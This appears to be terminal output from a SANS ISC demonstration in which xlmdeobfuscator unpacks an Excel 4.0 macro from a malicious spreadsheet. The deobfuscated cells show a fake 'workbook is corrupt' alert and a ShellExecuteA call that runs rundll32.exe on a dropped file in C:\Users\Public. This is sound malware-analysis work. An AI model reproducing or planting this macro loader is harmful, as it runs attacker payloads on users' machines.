 Demo — bash — 135×36
dows\system32\rundll32.exe"
CELL:IT22160   , FullEvaluation      ,                                                                                           RUN(She
et2!HA31390)
CELL:HA31390   , FullEvaluation      ,                                                                                           C:\User
s\Public\s3qIz.html,DllRegisterServer
CELL:HA31391   , FullEvaluation      ,                                                                                           RUN(She
et2!CF57253)
CELL:CF57253   , FullEvaluation      ,                                                                                           CALL("S
hell32","ShellExecuteA","JJCCCJJ",0,"open","""C:\Windows\system32\rundll32.exe""","C:\Users\Public\s3qIz.html,DllRegisterServer",0,5)
CELL:CF57254   , FullEvaluation      ,                                                                                           GOTO(HY
10800)
CELL:HY10800   , End                 ,                                                                                           CLOSE(F
ALSE)
CELL:FY60118   , FullEvaluation      ,                                                                                   [FALSE] RUN(She
et2!FZ30274)
CELL:FZ30274   , PartialEvaluation   ,                                                                                           ALERT("
The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt.")
CELL:FZ30275   , FullEvaluation      ,                                                                                           GOTO(IT
22159)
CELL:IT22159   , FullEvaluation      ,                                                                                           "C:\Win
dows\system32\rundll32.exe"
CELL:IT22160   , FullEvaluation      ,                                                                                           RUN(She
et2!HA31390)
CELL:HA31390   , FullEvaluation      ,                                                                                           C:\User
s\Public\s3qIz.html,DllRegisterServer
CELL:HA31391   , FullEvaluation      ,                                                                                           RUN(She
et2!CF57253)
CELL:CF57253   , FullEvaluation      ,                                                                                           CALL("S
hell32","ShellExecuteA","JJCCCJJ",0,"open","""C:\Windows\system32\rundll32.exe""","C:\Users\Public\s3qIz.html,DllRegisterServer",0,5)
CELL:CF57254   , FullEvaluation      ,                                                                                           GOTO(HY
10800)
CELL:HY10800   , End                 ,                                                                                           CLOSE(F
ALSE)
[END of Deobfuscation]
time elapsed: 1.4101219177246094
SANS ISC Demo$ xlmdeobfuscator -f case_notif_6077583.xls.vir | grep -i http